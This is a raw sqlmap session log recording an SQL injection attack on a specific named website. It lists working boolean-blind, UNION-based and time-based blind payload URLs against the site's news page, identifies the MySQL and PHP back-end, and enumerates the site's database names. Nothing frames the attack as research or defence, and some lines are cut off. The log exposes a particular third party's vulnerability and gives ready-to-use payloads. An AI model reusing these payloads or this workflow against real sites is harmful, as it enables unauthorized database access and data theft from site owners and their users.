 {1.0-dev-nongit-20141114}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
[*] starting at 00:47:04
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[00:47:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.brtpawn.com:80/index.php/Index/newscon/id/3340 AND 2869=2869.html
    Type: UNION query
    Title: MySQL UNION query (NULL) - 24 columns
    Payload: http://www.brtpawn.com:80/index.php/Index/newscon/id/-1468 UNION ALL SELECT NULL,NULL,NULL
CAT(0x717a717071,0x6e6a475070696f705342,0x7178717171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#.html
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.brtpawn.com:80/index.php/Index/newscon/id/3340 AND SLEEP(5).html
---
[00:47:07] [INFO] testing MySQL
[00:47:07] [INFO] confirming MySQL
[00:47:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[00:47:07] [INFO] fetching database names
[00:47:07] [INFO] the SQL query used returns 2 entries
[00:47:07] [INFO] resumed: information_schema
[00:47:07] [INFO] resumed: brtnew
available databases [2]:
[*] brtnew
[*] information_schema
[00:47:08] [INFO] fetched data logged to text files under '/home/baobao/.sqlmap/output/www.brtpawn.com'